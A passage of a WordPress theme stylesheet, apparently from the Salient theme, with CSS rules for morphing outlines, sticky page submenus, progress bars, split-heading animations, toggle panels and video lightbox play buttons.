  -webkit-transform:translateX(-103%);
  right:auto;
  left:0
}
.milestone-wrap{
  text-align:center
}






/* 9.23. Morphing outline */
.morphing-outline{
  visibility:visible;
  padding:90px 50px;
  text-align:center
}
.morphing-outline .inner{
  -webkit-transition:color .35s cubic-bezier(.65,0,.35,1);
  transition:color .35s cubic-bezier(.65,0,.35,1);
  position:relative;
  display:inline-block;
  line-height:1;
  z-index:1;
  -webkit-perspective:1000;
  text-align:center
}
.morphing-outline .inner p{
  padding-bottom:10px
}
body .wpb_column:hover >.wpb_wrapper >.morphing-outline .inner >*{
  transform:scale(1.11);
  -webkit-transform:scale(1.11);
}
body .wpb_column >.wpb_wrapper >.morphing-outline .inner >h5{
  transform:scale(0.68);
  -webkit-transform:scale(0.68);
}
body .wpb_column:hover >.wpb_wrapper >.morphing-outline .inner >h5{
  transform:scale(0.77);
  -webkit-transform:scale(0.77);
}
.morphing-outline .inner >*{
  color:#fff;
  -webkit-transition:color .35s cubic-bezier(.65,0,.35,1),transform .35s cubic-bezier(.65,0,.35,1);
  transition:color .35s cubic-bezier(.65,0,.35,1),transform .35s cubic-bezier(.65,0,.35,1)
}
.morphing-outline .inner >*:last-child{
  margin-bottom:0;
  padding-bottom:0
}
.morphing-outline .inner:after{
  -webkit-transition:all .35s cubic-bezier(.65,0,.35,1);
  transition:all .35s cubic-bezier(.65,0,.35,1);
  height:100%;
  width:100%;
  position:absolute;
  left:-62px;
  top:-92px;
  padding:80px 50px;
  z-index:-1;
  border-width:12px;
  border-style:solid;
  border-color:#fff;
  display:block;
  content:'';
  border-radius:50%
}
body[data-button-style="default"] .wpb_column >.wpb_wrapper >.morphing-outline .inner:after, 
body[data-button-style="default"] .wpb_column >.vc_column-inner >.wpb_wrapper >.morphing-outline .inner:after{
  border-radius:0
}
body[data-button-style="default"] .wpb_column:hover >.wpb_wrapper >.morphing-outline .inner:after, 
body[data-button-style="default"] .wpb_column:hover >.vc_column-inner >.wpb_wrapper >.morphing-outline .inner:after{
  border-radius:50%
}
.wpb_column:hover >.wpb_wrapper >.morphing-outline .inner:after, 
.wpb_column:hover >.vc_column-inner >.wpb_wrapper >.morphing-outline .inner:after{
  border-radius:0%;
  border-color:#fff;
}
.wpb_column:hover >.wpb_wrapper >.morphing-outline .inner >*, 
.wpb_column:hover >.vc_column-inner >.wpb_wrapper >.morphing-outline .inner >*{
  color:#fff
}





/* 9.24. Page Submenu */
.page-submenu:not(.stuck){
  transform:translateY(0px)!important;
  -webkit-transform:translateY(0px)!important
}

.page-submenu.stuck{
  position:fixed;
  top:0;
  left:0;
  width:100%;
  z-index:1000;
  transition:all 0.3s;
  -webkit-transition:all 0.3s;
}
.page-submenu.stuck.header-not-visible{
  transition:all 0.2s;
  -webkit-transition:all 0.2s;
}
.page-submenu.stuck .full-width-content, 
.full-width-content >.span_12 >.vc_col-sm-12 >.vc_column-inner >.wpb_wrapper .page-submenu:not(.stuck) >.full-width-content{
  margin-left:0!important
}
.page-submenu .full-width-section, 
.page-submenu .full-width-content{
  height:auto!important
}
.page-submenu ul{
  margin:0;
  color:inherit
}
@media only screen and (min-width:1000px){
  .page-submenu ul{
    display:block!important;
    height:auto!important
  }
}
.page-submenu[data-alignment="left"]{
  text-align:left
}
.page-submenu[data-alignment="center"]{
  text-align:center
}
.page-submenu[data-alignment="right"]{
  text-align:right
}
.page-submenu[data-alignment="right"] .full-width-section ul li:last-child{
  margin-right:0
}
.page-submenu[data-alignment="left"] .full-width-section ul li:first-child{
  margin-left:0
}
.page-submenu[data-alignment="left"] .full-width-content ul li:first-child{
  margin-left:25px
}
.page-submenu[data-alignment="right"] .full-width-content ul li:last-child{
  margin-right:33px
}
.page-submenu li{
  display:inline-block;
  margin:0 25px 0 0;
  color:inherit
}
body .page-submenu li a{
  color:inherit;
  transition:all 0.1s ease;
  -webkit-transition:all 0.1s ease;
  padding-top:20px;
  padding-bottom:20px;
  display:block;
  opacity:0.7 
}
.page-submenu li a:hover, 
.page-submenu.stuck .current-menu-item a{
  opacity:1;
  color:inherit
}
.page-submenu .mobile-menu-link{
  padding:16px 20px;
  border-left:1px solid rgba(255,255,255,0.2);
  border-right:1px solid rgba(255,255,255,0.2);
  color:inherit;
  display:none;
  line-height:17px
}
.page-submenu[data-bg-color="#fff"] .mobile-menu-link{
  border-left:1px solid rgba(0,0,0,0.08);
  border-right:1px solid rgba(0,0,0,0.08)
}
.salient-page-submenu-icon{
  font-size:16px;
  float:left;
  margin-right:8px
}
.salient-page-submenu-icon:before{
  content:'\e067'
}





/* 9.25. Pricing Table (Loaded conditionally) - See css/elements/pricing-table.css */





/* 9.26. Progress Bar */
.nectar-progress-bar, 
.wpb_wrapper > .nectar-progress-bar{
  margin-bottom:0
}
.nectar-progress-bar .bar-wrap{
  margin-bottom:13px;
  border-radius:300px 300px 300px 300px;
  -webkit-border-radius:300px 300px 300px 300px;
  background-color:#ebebeb;
  box-shadow:0 1px 2px rgba(0,0,0,0.09) inset;
  -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.09) inset;
  -o-box-shadow:0 1px 2px rgba(0,0,0,0.09) inset
}
.nectar-progress-bar span{
  height:14px;
  width:0;
  display:block;
  background-color:#000;
  border-radius:300px 300px 300px 300px;
  -webkit-border-radius:300px 300px 300px 300px;
}
.nectar-progress-bar p{
  padding-bottom:2px
}
.nectar-progress-bar span{
  overflow:visible;
  position:relative
}
.nectar-progress-bar span strong{
  position:absolute;
  right:-0px;
  top:-23px;
  opacity:0;
  display:block;
  font-family:'Open Sans';
  font-weight:600;
  border-radius:2px;
  -webkit-border-radius:2px;
}
.nectar-progress-bar span strong i{
  font-style:normal;
  font-family:'Open Sans';
  font-weight:600;
  letter-spacing:0;
  text-transform:none
}
body .nectar-progress-bar span strong, 
body .nectar-progress-bar .bar-wrap span strong i, 
body .nectar-progress-bar .bar-wrap span strong{
  font-size:11px!important;
  line-height:12px!important
}
.nectar-progress-bar span strong.full:after{
  left:15px
}
.nectar-progress-bar span strong.full{
  width:43px;
  text-align:right
}
body .vc_pie_chart .vc_pie_chart_value{
  font-size:42px;
  font-family:'Open Sans';
  font-weight:300
}
body .vc_pie_chart .wpb_pie_chart_heading{
  font-family:'Open Sans';
  font-weight:700;
  text-transform:uppercase;
  font-size:12px;
  margin-top:12px;
  margin-bottom:0;
  letter-spacing:2px
}
body .vc_pie_chart_back{
  border-width:7px;
  opacity:0
}
body .vc_pie_chart {
  opacity: 1;
}





/* 9.27. Recent Posts (Loaded conditionally) - See css/elements/recent-posts.css */





/* 9.28. Split Heading */
.nectar-split-heading .heading-line{
  display:block;
  overflow:hidden;
  position:relative
}
.nectar-split-heading .heading-line >div{
  display:block;
  transform:translateY(200%);
  -webkit-transform:translateY(200%)
}

.nectar-split-heading h1{
  margin-bottom:0
}

@media only screen and (min-width: 1000px) {
	.nectar-split-heading[data-custom-font-size="true"] h1,
	.nectar-split-heading[data-custom-font-size="true"] h2,
	.nectar-split-heading[data-custom-font-size="true"] h3,
	.nectar-split-heading[data-custom-font-size="true"] h4 {
		font-size: inherit;
		line-height: inherit;
	}
}

.centered-text .nectar-split-heading[data-animation-type="line-reveal-by-space"] h1,
.centered-text .nectar-split-heading[data-animation-type="line-reveal-by-space"] h2,
.centered-text .nectar-split-heading[data-animation-type="line-reveal-by-space"] h3,
.centered-text .nectar-split-heading[data-animation-type="line-reveal-by-space"] h4 {
	margin: 0 auto;
}

.nectar-split-heading[data-animation-type="line-reveal-by-space"]:not(.markup-generated),
.nectar-split-heading[data-animation-type="letter-fade-reveal"]:not(.markup-generated) {
	opacity: 0;
}

.nectar-split-heading[data-animation-type="line-reveal-by-space"] > * > span,
.nectar-split-heading[data-animation-type="letter-fade-reveal"] > * > span {
	position: relative;
	display: inline-block;
	overflow: hidden;
}

.nectar-split-heading[data-animation-type="line-reveal-by-space"] span,
.nectar-split-heading[data-animation-type="letter-fade-reveal"] span {
	 vertical-align: bottom;
}

.nectar-split-heading[data-animation-type="line-reveal-by-space"] span .inner {
	position: relative;
	display: inline-block;
	-webkit-transform: translateY(102%);
	transform: translateY(102%);
}
.nectar-split-heading[data-animation-type="line-reveal-by-space"] span .inner.animated {
	-webkit-transform: none;
	transform: none;
}

.nectar-split-heading[data-animation-type="letter-fade-reveal"] span span {
	position: relative;
	display: inline-block;
	-webkit-transform: translateY(102%);
	transform: translateY(102%);
	opacity: 0;
}

.nectar-split-heading[data-animation-type="twist-in"] {
	transform: rotateY(25deg) rotateZ(-4deg);
  opacity: 0;
	transition: opacity 1s cubic-bezier(.15,.75,.4,1), transform 1.2s cubic-bezier(.15,.75,.4,1); 
}
.nectar-split-heading[data-animation-type="twist-in"].animated-in {
	transform: rotateY(0deg) rotateZ(0deg);
  opacity: 1;
}



/* 9.29. Tabbed Section (Loaded conditionally) - See css/elements/tabbed-section.css */





/* 9.30. Team Member (Loaded conditionally) - See css/elements/team-member.css */





/* 9.31. Testimonial Slider (Loaded conditionally) - See css/elements/testimonial.css */
.wpb_column[data-cfc="true"] h1, 
.wpb_column[data-cfc="true"] h2, 
.wpb_column[data-cfc="true"] h3, 
.wpb_column[data-cfc="true"] h4, 
.wpb_column[data-cfc="true"] h5, 
.wpb_column[data-cfc="true"] h6, 
.wpb_column[data-cfc="true"] p{
  color:inherit
}
blockquote .image-icon[data-shadow="true"] {
  box-shadow: 0px 15px 37px rgba(0,0,0,0.15) 
}
.span_12.light .flickity-page-dots .dot:before, 
.testimonial_slider[data-style="multiple_visible"][data-color*="-light"] .flickity-page-dots .dot:before{
  background-color:#fff
}





/* 9.32. Toggle Panels */
body .toggle{
  margin-bottom:15px
}
.toggle.open h3 a{
  color:#fff;
  background-color:#000
}
body .toggle h3, 
body .row .toggle h3 {
  margin-bottom:0 
}
.toggle h3 {
  position:relative;
  z-index:10;
  font-size:12px;
}
div[data-style="default"] .toggle h3 a, 
div[data-style="default"] .toggle h3{
  font-size:14px;
  line-height:14px 
}
.toggle h3 a{
  display:block;
  color: rgba(0,0,0,0.65);
  letter-spacing:0;
  font-size:14px;
  line-height:16px;
  padding:14px 14px 16px 43px;
  font-weight:400;
  background-color:rgba(0,0,0,0.045);
  transition:all 0.2s linear;
  -webkit-transition:all 0.2s linear;
}
.toggle h3 a i{
  position:absolute;
  left:13px;
  background-color:transparent;
  color:#888;
  top:13px;
  width:18px;
  height:16px;
  line-height:18px;
  font-size:15px;
  transition:all 0.2s linear;
  -webkit-transition:all 0.2s linear;
}
.toggle.open h3 a i{
  color:#fff
}
.toggle h3 a:hover{
  background-color:rgba(0,0,0,0.035)
}
body .toggle >div{
  border-top:0;
  background-color:#fff;
  box-shadow:0 1px 2px rgba(0,0,0,0.2);
	padding:10px 14px;
	display:none;
}

.toggle >div .wpb_wrapper{
  margin:0
}

body .toggle[data-inner-wrap="true"] > div {
	-webkit-transition: max-height 0.5s ease;
	transition: max-height 0.5s ease;
	max-height: 0;
	overflow: hidden;
	pointer-events: none;
	display: block;
}

body .toggle[data-inner-wrap="true"].open > div {
	pointer-events: all;
}

body .toggle[data-inner-wrap="true"] > div,
div[data-style="minimal_small"] .toggle[data-inner-wrap="true"] > div,
div[data-style*="minimal"] .toggle[data-inner-wrap="true"] > div {
	padding: 0;
}

body div[data-style="minimal_small"] .toggle > div .inner-toggle-wrap {
	padding-top: 1.4em;
  padding-bottom: 0;
}

div[data-style="minimal"] .toggle[data-inner-wrap="true"] > div .inner-toggle-wrap {
	padding: 0 0 30px 0;
}

body .toggle[data-inner-wrap="true"] > div .inner-toggle-wrap {
	padding:10px 14px;
}


.toggle >div >div:last-child,
.toggle[data-inner-wrap="true"] .inner-toggle-wrap > div:last-child{
  margin-bottom:0!important
}
.light .toggle >div{
  color:#676767
}
.light .toggles[data-style="default"] .toggle h3 a {
  color: #fff;
}
.light .toggles[data-style="default"] .toggle >div{
  background-color: transparent;
}
body div[data-style*="minimal"] .toggle.open h3 a, 
body div[data-style*="minimal"] .toggle h3 a{
  background-color:transparent 
}
div[data-style*="minimal"] .toggle >div{
  box-shadow:none;
  -webkit-box-shadow:none;
  padding:0 0 30px 0;
  background-color:transparent 
}
div[data-style*="minimal"] .toggle h3 i{
  width:30px;
  height:30px;
  position:absolute;
  right:0;
  left:auto;
  top:50%;
  margin-top:-15px;
  border:2px solid #888;
  border-radius:30px 30px;
  -ms-transition:border-color 0.15s ease;
  transition:border-color 0.15s ease;
  -webkit-transition:border-color 0.15s ease
}
div[data-style="minimal"] .toggle h3 a{
  padding:30px 70px 30px 0px;
  -ms-transition:color 0.15s ease;
  transition:color 0.15s ease;
  -webkit-transition:color 0.15s ease
}
div[data-style="minimal"] .toggle{
  border-bottom:2px solid rgba(0,0,0,0.08);
  -ms-transition:border-color 0.15s ease;
  transition:border-color 0.15s ease;
  -webkit-transition:border-color 0.15s ease;
}
body div[data-style="minimal"] .toggle {
  margin-bottom:0 
}
div[data-style="minimal"] .toggle h3 i:before{
  content:' ';
  top:14px;
  left:6px;
  margin-top:-2px;
  width:14px;
  height:2px;
  position:absolute;
  background-color:#888;
  -ms-transition:background-color 0.15s ease;
  transition:background-color 0.15s ease;
  -webkit-transition:background-color 0.15s ease
}
div[data-style="minimal"] .toggle h3 i:after{
  content:' ';
  top:6px;
  left:14px;
  width:2px;
  margin-left:-2px;
  height:14px;
  position:absolute;
  background-color:#888;
  -ms-transition:transform 0.45s cubic-bezier(.3,.4,.2,1),background-color 0.15s ease;
  transition:transform 0.45s cubic-bezier(.3,.4,.2,1),background-color 0.15s ease;
  -webkit-transition:-webkit-transform 0.45s cubic-bezier(.3,.4,.2,1),background-color 0.15s ease
}
.light div[data-style="minimal"] .toggle {
  border-color:rgba(255,255,255,0.2)
}
.light div[data-style*="minimal"] .toggle h3 i{
  border-color:#fff
}
.light div[data-style*="minimal"] .toggle h3 i:before, 
.light div[data-style*="minimal"] .toggle h3 i:after{
  background-color:#fff
}
.light div[data-style*="minimal"] .toggle h3 a{
  color:#fff
}
div[data-style*="minimal"] .toggle.open i:after{
  -ms-transform:scale(1,0);
  transform:scale(1,0);
  -webkit-transform:scale(1,0)
}
div[data-style="minimal_small"] .toggle h3 {
  display: inline-block;
  padding: 0 0 4px;
}
div[data-style="minimal_small"] .toggle h3 a {
  padding: 0
}
div[data-style="minimal_small"] .toggle.default h3 a:hover, 
div[data-style="minimal_small"] .toggle.default.open h3 a {
  color: #000;
}
div[data-style="minimal_small"] .toggle.default > h3:after {
  background-color: #000;
}
.span_12.light div[data-style="minimal_small"] .toggle.default h3 a:hover, 
.span_12.light div[data-style="minimal_small"] .toggle.default.open h3 a {
  color: #fff;
}
.span_12.light div[data-style="minimal_small"] .toggle > h3:before {
  background-color: rgba(255,255,255,0.2);
}
.span_12.light div[data-style="minimal_small"] .toggle.default:hover > h3:after, 
.span_12.light div[data-style="minimal_small"] .toggle.default.open > h3:after,
.span_12.light div[data-style="minimal_small"] .toggle.default > h3:after {
  background-color: #fff;
}
div[data-style="minimal_small"] .toggle > h3:after, 
div[data-style="minimal_small"] .toggle > h3:before {
  display: block;
  content: '';
  position: absolute;
  bottom: 0;
  width: 100%;
  background-color: rgba(0,0,0,0.1);
  height: 2px;
  left: 0;
  pointer-events: none;
}
div[data-style="minimal_small"] .toggle > h3:after {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: transform 0.5s cubic-bezier(0.3, 0.4, 0.1, 1);
  transition: transform 0.5s cubic-bezier(0.3, 0.4, 0.1, 1);
  transform-origin: left;
}
div[data-style="minimal_small"] .toggle.open > h3:after, 
div[data-style="minimal_small"] .toggle:hover > h3:after {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
div[data-style="minimal_small"] .toggle >div {
  padding-top: 1.3em;
  padding-bottom: 0;
}
div[data-style="minimal_small"] .toggle > h3 i {
  display: none;
}
div[data-style="minimal_small"] .toggle {
  margin-bottom: 1.4em;
}






/* 9.33. Video Lightbox */
.nectar_video_lightbox svg, 
.masonry-blog-item .video-play-button svg, 
.auto_meta_overlaid_spaced article .content-inner > .play svg {
  display:block;
  width:20px;
  height:20px;
  position:absolute;
  top:50%;
  left:50%;
  margin-left:2px;
  -ms-transform:translateY(-50%) translateX(-50%);
  transform:translateY(-50%) translateX(-50%);
  -webkit-transform:translateY(-50%) translateX(-50%)
}
.nectar_video_lightbox.play_button:before,
.nectar-video-box .play_button_mouse_follow:before,  
.auto_meta_overlaid_spaced article .content-inner > .play:before {
  display:block;
  position:absolute;
  content:' ';
  top:0;
  left:0;
  width:100%;
  height:100%;
  border:6px solid #fff;
  z-index:10;
  border-radius:200px;
  box-sizing:border-box;
  -webkit-box-sizing:border-box;
  transition:all 0.4s cubic-bezier(0.19,1,0.22,1) 0s;
  -webkit-transition:all 0.4s cubic-bezier(0.19,1,0.22,1) 0s
}
.nectar-video-box .play_button_mouse_follow {
	transition: opacity 0.3s ease;
}
.nectar-video-box .play_button_mouse_follow:not(.visible) {
	opacity: 0;
}
.nectar-video-box .play_button_mouse_follow:before {
	border-width: 2px;
}
.nectar-video-box .play_button_mouse_follow svg {
	width: 12px;
}
.nectar-video-box .play_button_mouse_follow.nectar_video_lightbox {
	width: 94px;
	height: 94px;
	left: 0;
	top: 0;
	margin-top: -47px;
	margin-left: -47px;
	pointer-events: none;
}
.nectar-video-box[data-mouse-style="see_through_contrast"] .play_button_mouse_follow {
  mix-blend-mode: difference;
}
.nectar-video-box[data-mouse-style="see_through_contrast"],
.nectar-video-box[data-mouse-style="see_through_contrast"] > .inner-wrap {
	background-color: #fff;
}

@media only screen and (max-width: 690px) {
	.nectar-video-box .play_button_mouse_follow.nectar_video_lightbox {
		width: 60px;
		height: 60px;
		margin-top: -30px;
		margin-left: -30px;
	}
	.nectar-video-box .play_button_mouse_follow.nectar_video_lightbox svg {
		width: 10px;
	}
}
.nectar-video-box[data-mouse-style="solid_color"] .play_button_mouse_follow:before {
	border: none;
}

@-webkit-keyframes pulse-1{
  0%{
    -webkit-transform:translate3d(-50%,-50%,0)scale(1);
    opacity:1
  }
  100%{
    -webkit-transform:translate3d(-50%,-50%,0)scale(1.7);
    opacity:0
  }
}
@keyframes pulse-1{
  0%{
    transform:translate3d(-50%,-50%,0)scale(1);
    opacity:1
  }
  100%{
    transform:translate3d(-50%,-50%,0)scale(1.7);
    opacity:0
  }
}
@-webkit-keyframes pulse-2{
  0%{
    -webkit-transform:translate3d(-50%,-50%,0)scale(1);
    opacity:0.5
  }
  100%{
    -webkit-transform:translate3d(-50%,-50%,0)scale(1.7);
    opacity:0
  }
}
@keyframes pulse-2{
  0%{
    transform:translate3d(-50%,-50%,0)scale(1);
    opacity:0.5
  }
  100%{
    transform:translate3d(-50%,-50%,0)scale(1.7);
    opacity:0
  }
}

.nectar_video_lightbox.play_button{
    position:relative;
     width:90px;
     height:90px;
     margin:0;
     display:inline-block
}
 .centered-text .nectar_video_lightbox.play_button{
    margin:0 30px
}
 .nectar_video_lightbox.play_button_with_text .play{
     height:52px;
     width:52px;
     position:relative;
     vertical-align:middle;
     display:inline-block
}
 .nectar_video_lightbox.play_button_with_text .play >.inner-wrap{
    height:100%;
     width:100%;
     display:block
}
 .nectar_video_lightbox.play_button_with_text .play >.inner-wrap:before {
     border-radius:200px;
     backface-visibility: hidden;
     height:100%;
     width:100%;
     display:block;
     content:'';
     transition:all 0.45s cubic-bezier(.15,0.2,.1,1) 0s;
     -webkit-transition:all 0.45s cubic-bezier(.15,0.2,.1,1) 0s
}
 .nectar_video_lightbox.play_button_with_text:not([data-style="small"]) .play >.inner-wrap:before {
 	background-color:#000;
 }
 .nectar_video_lightbox.play_button_with_text:hover .play >.inner-wrap:before{
     -webkit-transform:scale(1.15);
     transform:scale(1.15)
}
 .nectar_video_lightbox.play_button_with_text .link-text >*{
     margin-bottom:0
}
 body .nectar_video_lightbox.play_button_with_text:not([data-style="small"]) .play:before{
     width:50px;
     height:50px;
     left:50%;
     top:50%;
     z-index:-1
}
 .nectar_video_lightbox.play_button_with_text:not([data-style="small"]) .play:before, 
 .nectar_video_lightbox.play_button_with_text:not([data-style="small"]) .play:after{
     position:absolute;
     top:50%;
     left:50%;
     display:block;
     content:'';
     border:1px solid rgba(255,255,255,.5);
     border-radius:50%;
     -webkit-transform:scale(.35) translateY(-50%) translateX(-50%);
     -ms-transform:scale(.35) translateY(-50%) translateX(-50%);
     transform:scale(.35) translateY(-50%) translateX(-50%);
     opacity:0;
     -webkit-animation:pulse-1 2.6s cubic-bezier(.25,.9,.2,1) 0.4s infinite;
     animation:pulse-1 2.6s cubic-bezier(.25,.9,.2,1) 0.4s infinite
}
 .nectar_video_lightbox.play_button_with_text .play:after{
     width:50px;
     height:50px;
     z-index:-1;
     border-color:rgba(255,255,255,.4);
     -webkit-animation:pulse-1 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;
     animation:pulse-1 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite
}
 .span_12.dark .nectar_video_lightbox.play_button_with_text .play:before, 
 .span_12.dark .nectar_video_lightbox.play_button_with_text .play:after{
     -webkit-animation:pulse-2 2.6s cubic-bezier(.25,.9,.2,1) 0.4s infinite;
     animation:pulse-2 2.6s cubic-bezier(.25,.9,.2,1) 0.4s infinite
}
 .span_12.dark .nectar_video_lightbox.play_button_with_text .play:after{
     -webkit-animation:pulse-2 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite;
     animation:pulse-2 2.6s cubic-bezier(.25,.9,.2,1) 0s infinite
}
 .nectar_video_lightbox.play_button_with_text svg{
     width:14px;
     height:14px;
     z-index:100
}
 .span_12.light .nectar_video_lightbox.play_button_with_text .link-text{
     color:#fff
}
 .nectar_video_lightbox.play_button_with_text .link-text{
     display:inline-block;
     margin-left:25px;
     color:#000;
     vertical-align:middle
}
.play_button_with_text .link-text[data-font="nectar-btn-jumbo"] {
	  font-size: 18px;
}
.play_button_with_text .link-text[data-font="nectar-btn-large"] {
	  font-size: 14px;
}
.play_button_with_text .link-text[data-font="nectar-btn-medium"] {
	  font-size: 12px;
}
 .nectar_video_lightbox.play_button_with_text .play:before{
     display:block;
     position:absolute;
     content:' ';
     top:0;
     left:0;
     width:100%;
     height:100%;
     z-index:10;
     border-radius:200px;
     box-sizing:border-box;
     -webkit-box-sizing:border-box
}
 .nectar_video_lightbox .play{
     display:block;
     height:100%;
     width:100%;
     transition:all 0.4s cubic-bezier(0.19,1,0.22,1) 0s;
     -webkit-transition:all 0.4s cubic-bezier(0.19,1,0.22,1) 0s
}
 .nectar_video_lightbox path, 
 .span_12.dark .nectar_video_lightbox.play_button_with_text path{
     fill:#fff
}
 .span_12.dark .nectar_video_lightbox path{
     fill:#000
}
 .span_12.dark .nectar_video_lightbox.play_button:before{
     border:5px solid #000
}
 .nectar_video_lightbox:hover:before{
     transform:scale(1.1);
     -webkit-transform:scale(1.1);
     opacity:0.4
}
 .nectar_video_lightbox:not(.play_button_with_text):hover .play{
     transform:scale(1.3);
     -webkit-transform:scale(1.3)
}

.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"] .play:before, 
.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"] .play:after {
	display: none;
}

.nectar_video_lightbox.play_button_with_text[data-style="small"] span.play,
.nectar_video_lightbox.play_button_with_text[data-style="small"] .button-bg {
    height: 30px;
    width: 30px;
}

.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"] span.play,
.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"] .button-bg {
	width: 70px;
	height: 70px; 
}

.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"][data-font-style="h2"] span.play,
.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"][data-font-style="h2"] .button-bg,
.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"][data-font-style="h1"] span.play,
.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"][data-font-style="h1"] .button-bg {
	width: 90px;
	height: 90px; 
}

.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"] {
	text-align: center;
	display: inline-block;
}

.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"] .link-text {
	display: block;
	margin-left: 0;
	margin-top: 28px;
}

.main-content .nectar_video_lightbox.play_button_with_text[data-style="bordered_top"]:not([data-style="small"]) .play >.inner-wrap:before {
 background-color: transparent!important;
}

.play_button_with_text[data-style="small"][data-font-style="h3"] span.play,
.play_button_with_text[data-style="small"][data-font-style="h3"] .button-bg,
.play_button_with_text[data-style="small"][data-font-style="h2"] span.play,
.play_button_with_text[data-style="small"][data-font-style="h2"] .button-bg,
.play_button_with_text[data-style="small"][data-font-style="h1"] span.play,
.play_button_with_text[data-style="small"][data-font-style="h1"] .button-bg {
    height: 40px;
    width: 40px;
}

.nectar_video_lightbox.play_button_with_text[data-style="small"] .button-bg-wrap,
.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"] .button-bg-wrap {
  margin-top: -20px;
}

.nectar_video_lightbox.play_button_with_text[data-style="small"] svg,
.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"] svg {
  height: 10px;
  width: 10px;
}

.nectar_video_lightbox.play_button_with_text {
	display: inline-block;
	padding: 20px 0;
}
.nectar_video_lightbox.play_button_with_text > span {
	display: block;
}

.nectar_video_lightbox.play_button_with_text[data-style="small"] .link-text {
	margin-left: 15px;
}
.play_button_with_text[data-style="small"][data-font-style="h1"] .link-text,
.play_button_with_text[data-style="small"][data-font-style="h2"] .link-text,
.play_button_with_text[data-style="small"][data-font-style="h3"] .link-text  {
	margin-left: 20px;
}


.nectar_video_lightbox.play_button_with_text[data-style="small"] .play >.inner-wrap:before,
.nectar_video_lightbox.play_button_with_text[data-style="bordered_top"] .play >.inner-wrap:before {
    border-width: 2px;
		border-style: solid;
		box-sizing: border-box;
		border-color: #000;
}
.span_12.dark .nectar_video_lightbox.play_button_with_text[data-style="small"] path,
.span_12.dark .nectar_video_lightbox.play_button_with_text[data-style="bordered_top"] path {
	fill: #000;
}
.light .nectar_video_lightbox.play_button_with_text[data-style="small"] .play >.inner-wrap:before,
.light .nectar_video_lightbox.play_button_with_text[data-style="bordered_top"] .play >.inner-wrap:before { 
	border-color: #fff;
}

 .span_12.dark .nectar_video_lightbox.nectar-button[data-color*="transparent"]{
     border:2px solid #000;
     color:#000
}
 .nectar_video_lightbox.nectar-button[data-color*="transparent"] {
     background-color:transparent;
     border:2px solid #fff;
     opacity:1;
     transition:all 0.2s ease;
     -webkit-transition:all 0.2s ease
}
 .nectar_video_lightbox.nectar-button[data-color*="transparent"]:hover{
     color:#fff;
     border-color:transparent
}
 .nectar-video-box{
     line-height:0;
     position:relative;
     margin-bottom:35px
}
 .nectar-video-box img{
    transition:all .7s cubic-bezier(.2,1,.22,1);
     -webkit-transition:all .7s cubic-bezier(.2,1,.22,1);
     margin-bottom:0!important;
     transform:translateZ(0) scale(1.05);
     -webkit-transform:translateZ(0) scale(1.05);
     backface-visibility:hidden;
     -webkit-backface-visibility:hidden;
     max-width:none!important;
     width:100%!important
}
 .nectar-video-box[data-hover="zoom_button"] img,
.nectar-video-box[data-hover="zoom_button"]:hover img{
    transition:none;
    -webkit-transition:none;
    -webkit-transform:none;
    transform:none
}
 .nectar-video-box .nectar_video_lightbox{
    position:absolute;
     left:50%;
     top:50%;
     z-index:10;
     width:70px;
     height:70px;
     margin-top:-35px;
     margin-left:-35px;
     color:#fff;
     display:inline-block;
     border-radius:200px;
     -webkit-transform:translateZ(0);
     transform:translateZ(0)
}
 body .nectar-video-box[data-hover="zoom_button"] .nectar_video_lightbox:after{
     background-color:#000;
     position:absolute;
     content:' ';
     display:block;
     left:0;
     top:0;
     width:100%;
     border-radius:200px;
     height:100%;
     z-index:1;
     transition:all .7s cubic-bezier(.2,1,.22,1);
     -webkit-transition:all .7s cubic-bezier(.2,1,.22,1)
}
 .nectar-video-box:hover .nectar_video_lightbox:after{
     -webkit-transform:scale(1.14);
     transform:scale(1.14)
}
 .nectar-video-box[data-hover="zoom_button"] .play{
     position:relative;
     z-index:10
}
 .nectar-video-box .inner-wrap >a.full-link{
    position:absolute;
     display:block;
     top:0;
     left:0;
     height:100%;
     width:100%;
     z-index:100
}
 .nectar-video-box:hover img{
     transform:scale(1.14);
     -webkit-transform:scale(1.14)
}
 .nectar-video-box .nectar_video_lightbox path{
     fill:#fff!important
}
 body .nectar-video-box[data-hover="zoom_button"] .nectar_video_lightbox{
     background-color:transparent!important
}
 .nectar-video-box .inner-wrap {
     overflow: hidden;
}
 .nectar-video-box[data-border-radius*="px"] > .inner-wrap {
     transform: translateZ(0);
}
 .nectar-video-box[data-border-radius="3px"] .inner-wrap {
     border-radius: 3px;
}
 .nectar-video-box[data-border-radius="5px"] .inner-wrap {
     border-radius: 5px;
}
 .nectar-video-box[data-border-radius="10px"] .inner-wrap {
     border-radius: 10px;
}
 .nectar-video-box[data-border-radius="15px"] .inner-wrap {
     border-radius: 15px;
}
 .nectar-video-box[data-border-radius="20px"] .inner-wrap {
     border-radius: 20px;
}
 .nectar-video-box[data-shadow*="depth"]:before {
     position: absolute;
     width: 98%;
     height: 98%;
     top: 1%;
     left: 1%;
     display: block;
     content: '';
     z-index: -1;
}
 .nectar-video-box[data-play-button-size="larger"] .nectar_video_lightbox {
     height: 110px;
     width: 110px;
     margin-left: -55px;
     margin-top: -55px;
}


/* 9.34. Self Hosted Video Player */
.nectar_video_player_self_hosted .wpb_wrapper video {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    margin: 0;
    top: 0;
    left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
		visibility: visible;
		object-fit: cover;
}
.nectar_video_player_self_hosted[data-border-radius*="px"] .wpb_video_wrapper {
	overflow: hidden;
}


/* 9.35. Scrolling Text */
